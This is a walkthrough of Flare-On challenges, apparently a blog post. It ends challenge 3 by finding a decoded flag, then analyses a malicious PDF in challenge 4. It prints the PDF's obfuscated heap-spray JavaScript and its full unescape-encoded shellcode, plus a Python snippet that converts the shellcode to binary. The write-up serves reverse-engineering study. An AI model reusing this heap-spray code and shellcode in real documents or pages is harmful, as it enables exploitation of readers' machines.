
I stepped through the code, carefully avoiding the msvcrt code and placing breakpoints at CALL instructions. That is when I stumbled across one such instruction: CALL 00401000. When I stepped over this call, the program terminated with a popup showing BrokenByte message:

I decided to enter this code and restarted the process. Upon entering it I found a lot of code performing stack operations. I skipped through these instructions till the point where a CALL EAX instruction was placed immediately after the stack operations. Upon entering this call, I found instructions that seemed like part of a decoding routine:

However, it turned out to be just another excessively long routine doing useless stuff, decoding strings like nopasaurus, and i'm spent, etc. I decided to keep a tab on these string locations. A few instructions later the BrokenByte string was pushed to stack hence indicating termination of program. At this point it was evident that the program won't display flag as a popup message but instead decode and keep it in memory. Looking around the memory locations where strings were being decoded, I found an email like string:

So the flag for this challenge turned out to be: such.5h311010101.flare-on.com
Challenge #4
This is a PDF challenge and I started with my usual information gathering steps:
$ file APT9001.pdf
APT9001.pdf: PDF document, version 1.5
$
$ pdfinfo APT9001.pdf
Tagged: no
Form: none
Pages: 2
Encrypted: no
Page size: 612 x 792 pts (letter)
Page rot: 0
File size: 21284 bytes
Optimized: no
PDF version: 1.5
$
$ pdfid.py APT9001.pdf
PDFiD 0.2.1 APT9001.pdf
PDF Header: %PDF-1.5
obj 10
endobj 9
stream 3
endstream 3
xref 2
trailer 2
startxref 2
/Page 3(2)
/Encrypt 0
/ObjStm 0
/JS 1(1)
/JavaScript 1(1)
/AA 0
/OpenAction 1(1)
/AcroForm 0
/JBIG2Decode 1(1)
/RichMedia 0
/Launch 0
/EmbeddedFile 0
/XFA 0
/Colors > 2^24 0
$
So we have a PDF file of 21KB with two pages and no optimizations. It has an object with Javascript, OpenAction and JBIB2DECODE filters. I decided to open this file and look at its pages. The first page shows title from the Mandiant APT1 report and the other page is left blank. I tried analyzing its objects and streams using peepdf but it crashed. However Didier Stevens pdf-parser.py script was able to decode it correctly:
$ pdf-parser.py APT9001.pdf
PDF Comment '%PDF-1.5\r\n'
PDF Comment '%\xea\xbb\xc1\x9c\r\n'
obj 1 0
Type: /Catalog
Referencing: 2 0 R, 3 0 R, 5 0 R
<<
/Type /Catalog
/Outlines 2 0 R
/Pages 3 0 R
/OpenAction 5 0 R
>>
obj 2 0
Type: /Outlines
Referencing:
<<
/Type /Outlines
/Count 0
>>
obj 3 0
Type: /Pages
Referencing: 4 0 R, 7 0 R
<<
/Type /Pages
/Kids '[ 4 0 R \r\n7 0 R \r\n]'
/Count 2
>>
obj 4 0
Type: /Page
Referencing: 3 0 R
<<
/Type /Page
/Parent 3 0 R
/MediaBox '[0 0 \r\n 612 \r\n 792 \r\n ]'
>>
obj 5 0
Type: /Action
Referencing: 6 0 R
<<
/Type /Action
/S /JavaScript
/JS 6 0 R
>>
obj 6 0
Type:
Referencing:
Contains stream
<<
/Length 6170
/Filter '[ \r\n /Fla#74eDe#63o#64#65 /AS#43IIHexD#65cod#65 ]'
>>
obj 7 0
Type: /Page
Referencing: 3 0 R, 8 0 R
Contains stream
<<
/Type /Page
/Parent 3 0 R
/Contents [ 8 0 R ]
>>
xref
trailer
<<
/Size 9
/Root 10R
>>
startxref 7169
obj 4 0
Type: /Page
Referencing: 3 0 R, 9 0 R
<<
/Type /Page
/Parent 3 0 R
/MediaBox [ 0 0 612 792 ]
/Resources
/CropBox [ 0 0 612 792 ]
/Rotate 0
/Contents [ 9 0 R ]
>>
obj 9 0
Type:
Referencing:
Contains stream
<<
/Length 13514
/Filter [ /FlateDecode ]
>>
xref
trailer
<<
/Size 10
/Root 10R
/Prev 7169
>>
startxref 21163
PDF Comment '%%EOF\n'
$
Of all objects, #6 seemed interesting as the FlateDecode and ASCIIHexDecode encoded javascript inside it was referenced by #5. Let's extract and analyze this javascript code:
$ pdf-parser.py APT9001.pdf -f -o6
obj 6 0
Type:
Referencing:
Contains stream
<<
/Length 6170
/Filter '[ \r\n /Fla#74eDe#63o#64#65 /AS#43IIHexD#65cod#65 ]'
>>
'\n var HdPN = "";\n var zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf = "";
\n var IxTUQnOvHg = unescape("%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u467b%u9ba8%ufe01%uc7c6%ue3c1%u7e24%u437c%ue180%ub115%ub3b2%u4f66%u27b6%u9f3c%u7a4e%u412d%ubbbf%u7705%uf528%u9293%u9990%ua998%u0a47%u14eb%u3d49%u484b%u372f%ub98d%u3478%u0bb4%ud5d2%ue031%u3572%ud610%u6740%u2bbe%u4afd%u041c%u3f97%ufc3a%u7479%u421d%ub7b5%u0c2c%u130d%u25f8%u76b0%u4e79%u7bb1%u0c66%u2dbb%u911c%ua92f%ub82c%u8db0%u0d7e%u3b96%u49d4%ud56b%u03b7%ue1f7%u467d%u77b9%u3d42%u111d%u67e0%u4b92%ueb85%u2471%u9b48%uf902%u4f15%u04ba%ue300%u8727%u9fd6%u4770%u187a%u73e2%ufd1b%u2574%u437c%u4190%u97b6%u1499%u783c%u8337%ub3f8%u7235%u693f%u98f5%u7fbe%u4a75%ub493%ub5a8%u21bf%ufcd0%u3440%u057b%ub2b2%u7c71%u814e%u22e1%u04eb%u884a%u2ce2%u492d%u8d42%u75b3%uf523%u727f%ufc0b%u0197%ud3f7%u90f9%u41be%ua81c%u7d25%ub135%u7978%uf80a%ufd32%u769b%u921d%ubbb4%u77b8%u707e%u4073%u0c7a%ud689%u2491%u1446%u9fba%uc087%u0dd4%u4bb0%ub62f%ue381%u0574%u3fb9%u1b67%u93d5%u8396%u66e0%u47b5%u98b7%u153c%ua934%u3748%u3d27%u4f75%u8cbf%u43e2%ub899%u3873%u7deb%u257a%uf985%ubb8d%u7f91%u9667%ub292%u4879%u4a3c%ud433%u97a9%u377e%ub347%u933d%u0524%u9f3f%ue139%u3571%u23b4%ua8d6%u8814%uf8d1%u4272%u76ba%ufd08%ube41%ub54b%u150d%u4377%u1174%u78e3%ue020%u041c%u40bf%ud510%ub727%u70b1%uf52b%u222f%u4efc%u989b%u901d%ub62c%u4f7c%u342d%u0c66%ub099%u7b49%u787a%u7f7e%u7d73%ub946%ub091%u928d%u90bf%u21b7%ue0f6%u134b%u29f5%u67eb%u2577%ue186%u2a05%u66d6%ua8b9%u1535%u4296%u3498%ub199%ub4ba%ub52c%uf812%u4f93%u7b76%u3079%ubefd%u3f71%u4e40%u7cb3%u2775%ue209%u4324%u0c70%u182d%u02e3%u4af9%ubb47%u41b6%u729f%u9748%ud480%ud528%u749b%u1c3c%ufc84%u497d%u7eb8%ud26b%u1de0%u0d76%u3174%u14eb%u3770%u71a9%u723d%ub246%u2f78%u047f%ub6a9%u1c7b%u3a73%u3ce1%u19be%u34f9%ud500%u037a%ue2f8%ub024%ufd4e%u3d79%u7596%u9b15%u7c49%ub42f%u9f4f%u4799%uc13b%ue3d0%u4014%u903f%u41bf%u4397%ub88d%ub548%u0d77%u4ab2%u2d93%u9267%ub198%ufc1a%ud4b9%ub32c%ubaf5%u690c%u91d6%u04a8%u1dbb%u4666%u2505%u35b7%u3742%u4b27%ufc90%ud233%u30b2%uff64%u5a32%u528b%u8b0c%u1452%u728b%u3328%ub1c9%u3318%u33ff%uacc0%u613c%u027c%u202c%ucfc1%u030d%ue2f8%u81f0%u5bff%u4abc%u8b6a%u105a%u128b%uda75%u538b%u033c%uffd3%u3472%u528b%u0378%u8bd3%u2072%uf303%uc933%uad41%uc303%u3881%u6547%u5074%uf475%u7881%u7204%u636f%u7541%u81eb%u0878%u6464%u6572%ue275%u8b49%u2472%uf303%u8b66%u4e0c%u728b%u031c%u8bf3%u8e14%ud303%u3352%u57ff%u6168%u7972%u6841%u694c%u7262%u4c68%u616f%u5464%uff53%u68d2%u3233%u0101%u8966%u247c%u6802%u7375%u7265%uff54%u68d0%u786f%u0141%udf8b%u5c88%u0324%u6168%u6567%u6842%u654d%u7373%u5054%u54ff%u2c24%u6857%u2144%u2121%u4f68%u4e57%u8b45%ue8dc%u0000%u0000%u148b%u8124%u0b72%ua316%u32fb%u7968%ubece%u8132%u1772%u45ae%u48cf%uc168%ue12b%u812b%u2372%u3610%ud29f%u7168%ufa44%u81ff%u2f72%ua9f7%u0ca9%u8468%ucfe9%u8160%u3b72%u93be%u43a9%ud268%u98a3%u8137%u4772%u8a82%u3b62%uef68%u11a4%u814b%u5372%u47d6%uccc0%ube68%ua469%u81ff%u5f72%ucaa3%u3154%ud468%u65ab%u8b52%u57cc%u5153%u8b57%u89f1%u83f7%u1ec7%ufe39%u0b7d%u3681%u4542%u4645%uc683%ueb04%ufff1%u68d0%u7365%u0173%udf8b%u5c88%u0324%u5068%u6f72%u6863%u7845%u7469%uff54%u2474%uff40%u2454%u5740%ud0ff");
\n var MPBPtdcBjTlpvyTYkSwgkrWhXL = "";
\n\n for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=128;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA>=0;--EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA) MPBPtdcBjTlpvyTYkSwgkrWhXL += unescape("%ub32f%u3791");\n ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv = MPBPtdcBjTlpvyTYkSwgkrWhXL + IxTUQnOvHg;
\n OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY = unescape("%ub32f%u3791");
\n fJWhwERSDZtaZXlhcREfhZjCCVqFAPS = 20;
\n fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA = fJWhwERSDZtaZXlhcREfhZjCCVqFAPS+ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv.length\n while (OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.length<fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA) OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY+=OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY;
\n UohsTktonqUXUXspNrfyqyqDQlcDfbmbywFjyLJiesb = OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.substring(0, fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA);
\n MOysyGgYplwyZzNdETHwkru = OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.substring(0, OqUWUVrfmYPMBTgnzLKaVHqyDzLRLWulhYMclwxdHrPlyslHTY.length-fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA);
\n while(MOysyGgYplwyZzNdETHwkru.length+fyVSaXfMFSHNnkWOnWtUtAgDLISbrBOKEdKhLhAvwtdijnaHA < 0x40000) MOysyGgYplwyZzNdETHwkru = MOysyGgYplwyZzNdETHwkru+MOysyGgYplwyZzNdETHwkru+UohsTktonqUXUXspNrfyqyqDQlcDfbmbywFjyLJiesb;
\n DPwxazRhwbQGu = new Array();
\n for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=0;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA<100;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA++) DPwxazRhwbQGu[EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA] = MOysyGgYplwyZzNdETHwkru + ETXTtdYdVfCzWGSukgeMeucEqeXxPvOfTRBiv;
\n\n for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=142;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA>=0;--EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA) zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf += unescape("%ub550%u0166");
\n bGtvKT = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length + 20\n while (zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length < bGtvKT) zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf += zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf;
\n Juphd = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.substring(0, bGtvKT);
\n QCZabMzxQiD = zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.substring(0, zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf.length-bGtvKT);
\n while(QCZabMzxQiD.length+bGtvKT < 0x40000) QCZabMzxQiD = QCZabMzxQiD+QCZabMzxQiD+Juphd;
\n FovEDIUWBLVcXkOWFAFtYRnPySjMblpAiQIpweE = new Array();
\n for (EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA=0;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA<125;EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA++) FovEDIUWBLVcXkOWFAFtYRnPySjMblpAiQIpweE[EvMRYMExyjbCXxMkAjebxXmNeLXvloPzEWhKA] = QCZabMzxQiD + zNfykyBKUZpJbYxaihofpbKLkIDcRxYZWhcohxhunRGf;\n'
$
We see unicode blob passed as an argument to unescape method. Let's extract and analyze it. Once extracted we will need to clean and convert it to hex:
$ ipython
>>>
>>> import re
>>> import binascii
>>>
>>> sc = "%u72f9%u4649%u1525%u7f0d%u3d3c%ue084%ud62a%ue139%ua84a%u76b9%u9824%u7378%u7d71%u757f%u2076%u96d4%uba91%u1970%ub8f9%ue232%u467b%u9ba8%ufe01%uc7c6%ue3c1%u7e24%u437c%ue180%ub115%ub3b2%u4f66%u27b6%u9f3c%u7a4e%u412d%ubbbf%u7705%uf528%u9293%u9990%ua998%u0a47%u14eb%u3d49%u484b%u372f%ub98d%u3478%u0bb4%ud5d2%ue031%u3572%ud610%u6740%u2bbe%u4afd%u041c%u3f97%ufc3a%u7479%u421d%ub7b5%u0c2c%u130d%u25f8%u76b0%u4e79%u7bb1%u0c66%u2dbb%u911c%ua92f%ub82c%u8db0%u0d7e%u3b96%u49d4%ud56b%u03b7%ue1f7%u467d%u77b9%u3d42%u111d%u67e0%u4b92%ueb85%u2471%u9b48%uf902%u4f15%u04ba%ue300%u8727%u9fd6%u4770%u187a%u73e2%ufd1b%u2574%u437c%u4190%u97b6%u1499%u783c%u8337%ub3f8%u7235%u693f%u98f5%u7fbe%u4a75%ub493%ub5a8%u21bf%ufcd0%u3440%u057b%ub2b2%u7c71%u814e%u22e1%u04eb%u884a%u2ce2%u492d%u8d42%u75b3%uf523%u727f%ufc0b%u0197%ud3f7%u90f9%u41be%ua81c%u7d25%ub135%u7978%uf80a%ufd32%u769b%u921d%ubbb4%u77b8%u707e%u4073%u0c7a%ud689%u2491%u1446%u9fba%uc087%u0dd4%u4bb0%ub62f%ue381%u0574%u3fb9%u1b67%u93d5%u8396%u66e0%u47b5%u98b7%u153c%ua934%u3748%u3d27%u4f75%u8cbf%u43e2%ub899%u3873%u7deb%u257a%uf985%ubb8d%u7f91%u9667%ub292%u4879%u4a3c%ud433%u97a9%u377e%ub347%u933d%u0524%u9f3f%ue139%u3571%u23b4%ua8d6%u8814%uf8d1%u4272%u76ba%ufd08%ube41%ub54b%u150d%u4377%u1174%u78e3%ue020%u041c%u40bf%ud510%ub727%u70b1%uf52b%u222f%u4efc%u989b%u901d%ub62c%u4f7c%u342d%u0c66%ub099%u7b49%u787a%u7f7e%u7d73%ub946%ub091%u928d%u90bf%u21b7%ue0f6%u134b%u29f5%u67eb%u2577%ue186%u2a05%u66d6%ua8b9%u1535%u4296%u3498%ub199%ub4ba%ub52c%uf812%u4f93%u7b76%u3079%ubefd%u3f71%u4e40%u7cb3%u2775%ue209%u4324%u0c70%u182d%u02e3%u4af9%ubb47%u41b6%u729f%u9748%ud480%ud528%u749b%u1c3c%ufc84%u497d%u7eb8%ud26b%u1de0%u0d76%u3174%u14eb%u3770%u71a9%u723d%ub246%u2f78%u047f%ub6a9%u1c7b%u3a73%u3ce1%u19be%u34f9%ud500%u037a%ue2f8%ub024%ufd4e%u3d79%u7596%u9b15%u7c49%ub42f%u9f4f%u4799%uc13b%ue3d0%u4014%u903f%u41bf%u4397%ub88d%ub548%u0d77%u4ab2%u2d93%u9267%ub198%ufc1a%ud4b9%ub32c%ubaf5%u690c%u91d6%u04a8%u1dbb%u4666%u2505%u35b7%u3742%u4b27%ufc90%ud233%u30b2%uff64%u5a32%u528b%u8b0c%u1452%u728b%u3328%ub1c9%u3318%u33ff%uacc0%u613c%u027c%u202c%ucfc1%u030d%ue2f8%u81f0%u5bff%u4abc%u8b6a%u105a%u128b%uda75%u538b%u033c%uffd3%u3472%u528b%u0378%u8bd3%u2072%uf303%uc933%uad41%uc303%u3881%u6547%u5074%uf475%u7881%u7204%u636f%u7541%u81eb%u0878%u6464%u6572%ue275%u8b49%u2472%uf303%u8b66%u4e0c%u728b%u031c%u8bf3%u8e14%ud303%u3352%u57ff%u6168%u7972%u6841%u694c%u7262%u4c68%u616f%u5464%uff53%u68d2%u3233%u0101%u8966%u247c%u6802%u7375%u7265%uff54%u68d0%u786f%u0141%udf8b%u5c88%u0324%u6168%u6567%u6842%u654d%u7373%u5054%u54ff%u2c24%u6857%u2144%u2121%u4f68%u4e57%u8b45%ue8dc%u0000%u0000%u148b%u8124%u0b72%ua316%u32fb%u7968%ubece%u8132%u1772%u45ae%u48cf%uc168%ue12b%u812b%u2372%u3610%ud29f%u7168%ufa44%u81ff%u2f72%ua9f7%u0ca9%u8468%ucfe9%u8160%u3b72%u93be%u43a9%ud268%u98a3%u8137%u4772%u8a82%u3b62%uef68%u11a4%u814b%u5372%u47d6%uccc0%ube68%ua469%u81ff%u5f72%ucaa3%u3154%ud468%u65ab%u8b52%u57cc%u5153%u8b57%u89f1%u83f7%u1ec7%ufe39%u0b7d%u3681%u4542%u4645%uc683%ueb04%ufff1%u68d0%u7365%u0173%udf8b%u5c88%u0324%u5068%u6f72%u6863%u7845%u7469%uff54%u2474%uff40%u2454%u5740%ud0ff"
>>>
>>> with open("shellcode.binary", "wb") as fo:
... fo.write(binascii.unhexlify(re.sub(r"%u(..)(..)", r"\2\1", sc)))
...
>>>
The extracted binary shellcode blob contains references to Windows APIs and some strings:
$ cat shellcode.binary | hd
00000000 f9 72 49 46 25 15 0d 7f 3c 3d 84 e0 2a d6 39 e1 |.rIF%...<=..*.9.|
00000010 4a a8 b9 76 24 98 78 73 71 7d 7f 75 76 20 d4 96 |J..v$.xsq}.uv ..|
00000020 91 ba 70 19 f9 b8 32 e2 7b 46 a8 9b 01 fe c6 c7 |..p...2.{F......|
00000030 c1 e3 24 7e 7c 43 80 e1 15 b1 b2 b3 66 4f b6 27 |..$~|C......fO.'|
